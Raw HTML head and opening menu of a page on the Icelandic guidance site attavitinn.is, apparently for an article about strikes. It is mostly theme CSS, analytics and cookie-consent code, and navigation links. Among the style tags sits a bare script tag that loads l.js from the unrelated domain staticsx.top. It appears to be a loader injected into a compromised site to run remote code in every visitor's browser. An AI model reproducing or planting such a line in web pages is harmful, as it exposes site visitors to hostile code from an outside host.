    .td-big-thumb .td-big-grid-meta .entry-title {
        font-weight:bold;
	
    }
    
    .td-big-grid-post.td-medium-thumb .td-big-grid-meta,
    .td-medium-thumb .td-big-grid-meta .entry-title {
        font-weight:bold;
	
    }
    
    .td-big-grid-post.td-small-thumb .td-big-grid-meta,
    .td-small-thumb .td-big-grid-meta .entry-title {
        font-weight:bold;
	
    }
    
    .td-big-grid-post.td-tiny-thumb .td-big-grid-meta,
    .td-tiny-thumb .td-big-grid-meta .entry-title {
        font-weight:bold;
	
    }
    
    .homepage-post .td-post-template-8 .td-post-header .entry-title {
        font-weight:bold;
	
    }


    
	.post .td-post-header .entry-title {
		font-family:Raleway;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-12 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:Raleway;
	font-weight:bold;
	
    }
    
	.td-sub-footer-copy {
		font-weight:bold;
	
	}
	
	.td-sub-footer-menu ul li a {
		font-weight:bold;
	
	}




	
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-family:Raleway;
	font-size:14px;
	line-height:18px;
	font-weight:bold;
	
    }
    
    @media (min-width: 768px) {
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 80px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 80px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-7 .header-search-wrap #td-header-search-button .td-icon-search,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 80px;
        }
        .td-header-style-7 .sf-menu,
        .td-header-style-7 .td-header-menu-social {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
        .header-search-wrap #td-header-search-button .td-icon-search,
        .header-search-wrap #td-header-search-button .td-icon-search:before {
            line-height: 80px;
        }
    }



/* Style generated by theme for demo: health */

.td-health .td-module-comments a {
        	background-color: #e4c211;
    	}
    	.td-health .td-module-comments a:after {
        	border-color: #e4c211 transparent transparent transparent;
    	}

    	
    	.td-health .td-header-style-6 .sf-menu > li > a:hover,
	    .td-health .td-header-style-6 .sf-menu > .sfHover > a,
	    .td-health .td-header-style-6 .sf-menu > .current-menu-item > a,
	    .td-health .td-header-style-6 .sf-menu > .current-menu-ancestor > a,
	    .td-health .td-header-style-6 .sf-menu > .current-category-ancestor > a {
	        color: #ffffff !important;
	    }
</style>

<script async src="https://www.googletagmanager.com/gtag/js?id=UA-27066554-1"></script>
<script type="text/javascript">
var gtagId = 'UA-27066554-1';
window['ga-disable-' + gtagId] = true;
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
</script>
<script src="https://cookiehub.net/cc/2dc91f26.js"></script>
<script type="text/javascript">
window.addEventListener("load", function() {
window.cookieconsent.initialise({
	onInitialise: function(status) {
		if (this.hasConsented('required')) {
			window['ga-disable-UA-27066554-1'] = false;
			gtag('config', gtagId);
		}
	},
	onAllow: function(category) {
		if (category == 'required') {
			window['ga-disable-UA-27066554-1'] = false;
			gtag('config', gtagId);
		}
	},
	onRevoke: function(category) {
		if (category == 'required') {
			window['ga-disable-UA-27066554-1'] = true;
		}
	}
})
});
</script><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://attavitinn.is/",
                                "name": "Heim"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://attavitinn.is/fjarmal/",
                                "name": "Fjármál"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://attavitinn.is/fjarmal/baetur-og-rettindi/",
                                "name": "Bætur og réttindi"                                
                            }
                        },{
                            "@type": "ListItem",
                            "position": 4,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://attavitinn.is/vinna/verkfall-allt-sem-thu-tharft-ad-vita/",
                                "name": "Verkfall &#8211; allt sem þú þarft að vita"                                
                            }
                        }    ]
                        }
                       </script>		<style type="text/css" id="wp-custom-css">
			/*
You can add your own CSS here.

Click the help icon above to learn more.
*/

/**
 * Ad-box fyrir spurningar 
 **/
.td-a-rec.td-a-rec-id-content_bottom.td_block_template_9 {
    text-align: left;
}

/**
 *  Mobile fix 
 **/

/** Menu toggle */
@media (max-width: 1330px){
#td-top-mobile-toggle {
    display: inline-block;
    position: relative;
}
	.sf-menu {
		display: none;
	}
	.td-header-style-5 .td-header-menu-wrap-full {
		height: 54px !important;
	}
	.td-logo-in-menu .td-sticky-disable.td-header-logo {
    display: none;
  }
	.td-header-style-5 .td-header-main-menu {
    height: 54px !important;
}
.td-health .td-main-menu-logo img {
    max-width: 140px;
}
	.td-header-style-5 .td-main-menu-logo img {
    max-height: 48px;
    margin: auto;
}
	.td-logo-in-menu .td-sticky-header.td-mobile-logo {
    display: block;
}
	.td-logo-in-menu .td-sticky-header.td-mobile-logo {
    display: block;
}
	.td-header-style-5 .td-main-menu-logo {
    float: left;
    margin: 0;
    display: inline;
    width: 0;
    height: 0;
}
	.td-main-menu-logo {
    display: block;
    margin-right: 0;
    height: 0;
  }
	  .td-header-row [class*="td-header-sp"] {
    padding-right: 0;
    padding-left: 0;
    float: none;
    width: 100%;
  }
	  .td-main-menu-logo img {
    margin: auto;
    bottom: 0;
    top: 0;
    left: 0;
    right: 0;
    position: absolute;
    padding: 0;
  }
	.td-affix .td-logo-sticky {
    display: block;
  }
  .td-header-wrap .td-affix .td-main-menu-logo {
    height: 48px !important;
  }
  .td-header-wrap .td-affix .td-main-menu-logo a {
    line-height: 48px !important;
  }
  .td-header-wrap .td-affix .td-main-menu-logo img {
    max-height: 48px !important;
    top: -1px;
  }
  .td-header-wrap .td-affix .sf-menu > li > a {
    line-height: 48px !important;
  }
	.td-header-style-5 .td-main-menu-logo img {
    max-height: 48px;
    margin: auto;
}
	.td-header-menu-wrap.td-header-menu-no-search {
    transform: translate3d(0px, 0px, 0px);
}
	  .td-logo-in-menu .td-sticky-disable.td-header-logo {
    display: none;
  }
	  .td-logo-in-menu .td-sticky-mobile.td-header-logo {
    display: none;
  }
	  .admin-bar .td-header-menu-wrap.td-affix {
    top: 46px;
  }
	  .td-logo-in-header .td-sticky-header.td-mobile-logo {
    display: inherit;
  }
	  .td-logo-in-header .td-sticky-header.td-header-logo {
    display: none;
  }
	  #td-outer-wrap {
    margin: auto;
    width: 100%;
    -webkit-transition: transform 0.7s ease;
    -moz-transition: transform 0.7s ease;
    -o-transition: transform 0.7s ease;
    transition: transform 0.7s ease;
    -webkit-transform-origin: 50% 200px 0;
    -moz-transform-origin: 50% 200px 0;
    -o-transform-origin: 50% 200px 0;
    transform-origin: 50% 200px 0;
  }
	#td-top-mobile-toggle i {
    font-size: 27px;
    width: 54px;
    line-height: 54px;
    height: 54px;
    display: inline-block;
    padding-top: 1px;
    color: #23282d;
}
#td-header-search-button-mob {
    display: block;	
}
	.td-health .header-search-wrap .td-icon-search {
    color: #222 !important;
}
	
	.header-search-wrap .td-icon-search {
    height: 54px;
    width: 54px;
    line-height: 54px;
    font-size: 22px;
    margin-right: 2px;
}
	.td-icon-search:before {
    content: '\e80a';
}
	[class^="td-icon-"]:before, [class*=" td-icon-"]:before {
    font-family: 'newspaper';
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    text-align: center;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
	#td-top-search {
    top: 0;
    margin-top: 0;
}
.td-logo img.td-retina-data {
    padding: 0 !important;
}
	.td-boxed-layout .td-container-wrap {
    width: auto !important;
}
}


.td-post-template-7 .td-post-date {
    margin: 0 0 10px 0 !important;
    padding: 0 0 0 0 !important;
    width: 100%;
}

.td-header-style-4 .td-main-menu-logo img, .td-header-style-5 .td-main-menu-logo img, .td-header-style-6 .td-main-menu-logo img, .td-header-style-7 .td-header-sp-logo img, .td-header-style-12 .td-main-menu-logo img {
    max-height: 100%;
}
.home .td-module-meta-info {
    display: none;
}

.td-health .td-main-page-wrap{
	padding-top:0;
}
.td-stretch-content .td-big-grids {
    width: 100% ;
}
.wpb_column.vc_column_container.tdc-column.td-pb-span12 {
    padding: 0 !important;
	  margin:0 !important;
}

#leit .item.asp_result_pagepost.opacityOne.asp_an_voidanim {
    margin-top: 5px !important;
    padding: 10px 0 !important;
}
.vc_column.td_uid_65_5a7b3654d5e06_rand.wpb_column.vc_column_container.tdc-column.td-pb-span12 {
    padding: 0;
    margin: 0;
}
div#leit {
    padding-top: 20px;
    background: #f1efee;
}

.td-header-menu-wrap-full.td-container-wrap.td_stretch_content {
    height: 96px;
}
ul.sf-menu > .td-menu-item > a, .td-theme-wrap .td-header-menu-social {
    font-family: Raleway;
    font-size: 15px;
    line-height: 96px;
    text-transform: uppercase;
}
li.search.menu-item.menu-item-type-custom.menu-item-object-custom.td-menu-item.td-normal-menu.menu-item-12309 {
    float: right;
}


.td-header-style-6 .td-header-menu-wrap-full{
background-color: #fff !important; 
}

@media (max-width: 1400px) and (min-width: 1200px){
.td-container.td-header-row.td-header-main-menu.black-menu {
    width: 100% !important;
}
a.sf-with-ul {
    font-size: 15px !important;
    margin: 0 !important;
    padding-right: 10px !important;
    padding-left: 10px !important;
}
}

ul#menu-adalvalmynd-1 {
    float: right;
}
#menu-adalvalmynd-1 ul.sub-menu {
    border-top: 3px solid #e4c211;
    border-bottom: 3px solid #6f9cb4;
}
@media (max-width: 1200px) and (min-width: 768px){
.td-container.td-header-row.td-header-main-menu.black-menu {
    width: 100% !important; 
}
a.sf-with-ul {
    font-size: 13px !important;
    margin: 0 !important;
    padding-right: 10px !important;
    padding-left: 10px !important; 
}
li.menu-item.menu-item-type-taxonomy.menu-item-object-category.td-menu-item.td-mega-menu.menu-item-8279{
     margin-right: 0px !important; 
}
.menu-item i.fa.fa-question-circle {
    display: none;
}
.td-search-wrapper {
    display: none;
}
	li.menu-item.menu-item-type-taxonomy.menu-item-object-category.td-menu-item.td-mega-menu.menu-item-8334{
		margin-right: 0;
	}
}
.svar-html {
    background: #f5f5f5;
    margin-top: -20px;
    padding: 10px;
}
.spurning-label{
    font-size: 17px;
    font-weight: 500;
    margin-top: -10px;
    margin-bottom: 22px;
    line-height: 37px;
    padding: 0;
    position: relative;
    color: #DBBA2A;
	text-transform:uppercase;
}

.spurning-label:before {
    content: '';
    width: 100%;
    height: 2px;
    position: absolute;
    top: 100%;
    left: 0;
    background-color: #989898;
}
.spurning-label:after {
    content: '';
    width: 50px;
    height: 2px;
    position: absolute;
    top: 100%;
    left: 0;
  
}

/* Menu */
.menu-item-8279 .sf-with-ul {
   background: #e4c211 !important;
	color: #fff !important;
    
}
.menu-item-8279 {
	float:right !important;
	margin-right:35px !important;
}
.td-header-wrap.td-header-style-5 {
    margin-bottom: 20px;
}

i.td-icon-search {
    color: #e4c211 !important;
}


.td_category_template_8 .td-category-header {
    background-color: rgb(83, 158, 183) !important;
}

.td-logo img.td-retina-data {
    padding: 7px 0;
}
i.td-icon-menu-down {
    display: none;
}

img.td-retina-data {
    width: 115px;
    height: 100px;
}


li.menu-item.menu-item-type-post_type.menu-item-object-page.td-menu-item.td-normal-menu.menu-item-8279, li.menu-item.menu-item-type-post_type.menu-item-object-page.td-menu-item.td-normal-menu.menu-item-8279 a {
    border-left: 1px solid #6f9cb4;
    border-right: 1px solid #6f9cb4;
    background: #6f9cb4;
    color: #fff !important;
}
li.menu-item.menu-item-type-taxonomy.menu-item-object-category.td-menu-item.td-mega-menu.menu-item-8334 {
    margin-right: 40px;
}

.td-header-menu-wrap {
    border-bottom: 3px solid #e4c211;
}
.td-health .td-header-style-6 .td-header-top-menu-full {
    border-bottom: 0;
    margin-bottom: 0;
}
/* */
.post h1.entry-title {
    color: #fff !important;
}

.td-category-header .td-pulldown-filter-display-option {
    background-color: #6f9cb4
}
.td_category_template_4 .td-category-siblings .td-category .td-current-sub-category {
    background-color: #e4c211;
    border-color: #e4c211;
    color: #fff;
}
input[type=submit] {
    background-color: #6f9cb4;
}
.td-related-title .td-related-right {
display: none;
}
.format-video h1.entry-title {
    color: #222 !important;
}

.spurning h1.entry-title {
    color: #333 !important;
}
blockquote a{
text-decoration: underline;
}

.spurning .td-a-rec.td-a-rec-id-content_bottom.td_block_template_9 {
    display: none !important;
}

.td-footer-wrapper img.td-retina-data {
    width: 100%;
    height: 100%;
}

.td-tags li a {
    color: #222 !important;
    text-decoration: none !important;
}


/**
 *  Was this helpful 
 **/

a.wth-green-btn.icon-thumbsup {
    font-family: 'Roboto', sans-serif !important;
    padding: 8px 15px !important;
    background: #729cb5 !important;
    /*border: 2px solid #6f9bb3; */
    color: #fff !important;
	  text-decoration:none !important
}
a.wth-red-btn.icon-thumbsdown {
    font-family: 'Roboto', sans-serif !important;
    padding: 8px 15px !important;
    background: #c35d19 !important;
    /* border: 2px solid #c35d19; */
    color: #ffffff !important;
		 text-decoration:none !important
}
span.wth-title {
    font-family: 'Roboto', sans-serif;
    font-size: 18px !important;
    font-weight: 400;
	  margin: 0 0 5px 0 !important;
	  display: block;
	  min-width: 210px; 
}
.helpful-block-content.wth-theme-thumbs {
    background: transparent;
}
.helpful-block-content ul, .helpful-block-content ul p {
    margin: 0px !important;
}

/**
 *  Post text styles 
 */

.post .td-container .td-main-content p a,.post .td-container .td-main-content ul a {
    color: #6C93AB;
    text-decoration: underline;
}
/**
 * Module 8 
 * */

.td_module_8 h3.entry-title.td-module-title:before {
content: ">";
    color: #e4c211;
    line-height: 20px;
    font-size: 19px;
    margin-right: 10px;
    display: block;
    float: left;
	  margin-bottom: 60px;
}

/**
 * 	Social icon colors 
 * */

i.td-icon-font.td-icon-youtube {
    color: #EF131A !important;
}
.td-social-icon-wrap:hover i.td-icon-facebook {
    color: #3B5998 !important;
}.td-social-icon-wrap i.td-icon-facebook {
    color: #3B5998 !important;
}
.td-social-icon-wrap:hover i.td-icon-twitter {
    color: #00aced !important;
}.td-social-icon-wrap i.td-icon-twitter {
    color: #00aced !important;
}
.td-social-style-2 .td-icon-font {
    font-size: 14px;
    width: 40px;
    height: 40px;
    line-height: 40px;
    background-color: rgb(51, 51, 51);
    position: relative;
}
.td-footer-wrapper a {
    color: #e4c211;
}

/**
 *  Pagination styling
 */
 .td-next-prev-wrap a {
    display: inline-block;
    margin-right: 7px;
    width: 30px;
    height: 30px;
    line-height: 30px;
    border: 1px solid #e4c211;
    text-align: center;
    vertical-align: middle;
    font-size: 15px;
    /* font-weight: bold; */
    color: #ffffff;
    background: #e4c211;
}
.td-boxed-layout .td-container-wrap {
    width: 1200px;
}		</style>
		
<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #e4c211;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #e4c211;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #e4c211;
                }
                .tdm-btn-style1 {
					background-color: #e4c211;
				}
				.tdm-btn-style2:before {
				    border-color: #e4c211;
				}
				.tdm-btn-style2 {
				    color: #e4c211;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #e4c211;
                    -moz-box-shadow: 0 2px 16px #e4c211;
                    box-shadow: 0 2px 16px #e4c211;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #e4c211;
                    -moz-box-shadow: 0 4px 26px #e4c211;
                    box-shadow: 0 4px 26px #e4c211;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #E4C211;
                }
				
				
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: #ffffff;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: #ffffff;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: #ffffff;
                }
				
				
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .sfHover > a {
                  color: #e4c211;
                }
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .sfHover > a {
                  border-color: #e4c211;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .sfHover > a {
                  background-color: #e4c211;
                }


                
				.tdm-menu-btn1 .tds-button1,
				.tdm-menu-btn1 .tds-button6:after {
					background-color: #e4c211;
				}
				.tdm-menu-btn1 .tds-button2:before,
				.tdm-menu-btn1 .tds-button6:before {
				    border-color: #e4c211;
				}
				.tdm-menu-btn1 .tds-button2,
				.tdm-menu-btn1 .tds-button2 i {
				    color: #e4c211;
				}
				.tdm-menu-btn1 .tds-button3 {
				    -webkit-box-shadow: 0 2px 16px #e4c211;
                    -moz-box-shadow: 0 2px 16px #e4c211;
                    box-shadow: 0 2px 16px #e4c211;
				}
				.tdm-menu-btn1 .tds-button3:hover {
				    -webkit-box-shadow: 0 4px 26px #e4c211;
                    -moz-box-shadow: 0 4px 26px #e4c211;
                    box-shadow: 0 4px 26px #e4c211;
				}
				
				
				.tdm-menu-btn2 .tds-button1,
				.tdm-menu-btn2 .tds-button6:after {
					background-color: #e4c211;
				}
				.tdm-menu-btn2 .tds-button2:before,
				.tdm-menu-btn2 .tds-button6:before {
				    border-color: #e4c211;
				}
				.tdm-menu-btn2 .tds-button2,
				.tdm-menu-btn2 .tds-button2 i {
				    color: #e4c211;
				}
				.tdm-menu-btn2 .tds-button3 {
				    -webkit-box-shadow: 0 2px 16px #e4c211;
                    -moz-box-shadow: 0 2px 16px #e4c211;
                    box-shadow: 0 2px 16px #e4c211;
				}
				.tdm-menu-btn2 .tds-button3:hover {
				    -webkit-box-shadow: 0 4px 26px #e4c211;
                    -moz-box-shadow: 0 4px 26px #e4c211;
                    box-shadow: 0 4px 26px #e4c211;
				}
				
				
                .tdm-menu-active-style2 .tdm-header ul.sf-menu > .td-menu-item,
                .tdm-menu-active-style4 .tdm-header ul.sf-menu > .td-menu-item,
                .tdm-header .tdm-header-menu-btns,
                .tdm-header-style-1 .td-main-menu-logo a,
                .tdm-header-style-2 .td-main-menu-logo a,
                .tdm-header-style-3 .td-main-menu-logo a,
                .tdm-header-style-1 .td-header-menu-wrap-full #td-header-search-button .td-icon-search,
                .tdm-header-style-2 .td-header-menu-wrap-full #td-header-search-button .td-icon-search,
                .tdm-header-style-3 .td-header-menu-wrap-full #td-header-search-button .td-icon-search {
                    line-height: 80px;
                }
                .tdm-header-style-1 .td-main-menu-logo,
                .tdm-header-style-2 .td-main-menu-logo,
                .tdm-header-style-3 .td-main-menu-logo {
                    height: 80px;
                }
                @media (min-width: 767px) {
                    .tdm-header-style-1 .td-main-menu-logo img, 
                    .tdm-header-style-2 .td-main-menu-logo img, 
                    .tdm-header-style-3 .td-main-menu-logo img {
                        max-height: 80px;
                    }
                }
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>    <div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/is_IS/sdk.js#xfbml=1&version=v2.12&appId=299873643442017&autoLogAppEvents=1';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
</head>

<body class="wp-singular post-template-default single single-post postid-4921 single-format-standard wp-theme-Newspaper wp-child-theme-Newspaper-child verkfall-allt-sem-thu-tharft-ad-vita global-block-template-9 td-health single_template_7 white-menu td-animation-stack-type2 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/attavitinn/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/attavitinn" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/AttavitinnVideo" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-adalvalmynd-container"><ul id="menu-adalvalmynd" class="td-mobile-main-menu"><li id="menu-item-8333" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-has-children menu-item-8333"><a href="https://attavitinn.is/nam/">Nám<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://attavitinn.is/nam/annad-nam/">Annað nám</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/nam/framfaersla/">Framfærsla</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/nam/framhaldsskoli/">Framhaldsskóli</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/nam/haskoli/">Háskóli</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/nam/nam-erlendis/">Nám erlendis</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/nam/namstaekni/">Námstækni</a></li>
</ul>
</li>
<li id="menu-item-8335" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-8335"><a href="https://attavitinn.is/vinna/">Vinna<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://attavitinn.is/vinna/atvinnuleit/">Atvinnuleit</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/vinna/atvinnuleysi/">Atvinnuleysi</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/vinna/hvernig-verd-eg/">Hvernig verð ég&#8230;</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/vinna/vinnumarkadurinn/">Vinnumarkaðurinn</a></li>
</ul>
</li>
<li id="menu-item-12845" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12845"><a href="https://attavitinn.is/heilsa/">Heilsa<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://attavitinn.is/heilsa/afengi-og-vimuefni/">Áfengi og vímuefni</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/heilsa/gedheilsa/">Geðheilsa</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/heilsa/likamleg-heilsa/">Líkamleg heilsa</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/heilsa/likamsraekt-og-mataraedi/">Líkamsrækt og mataræði</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/heilsa/utlitid/">Útlitið</a></li>
</ul>
</li>
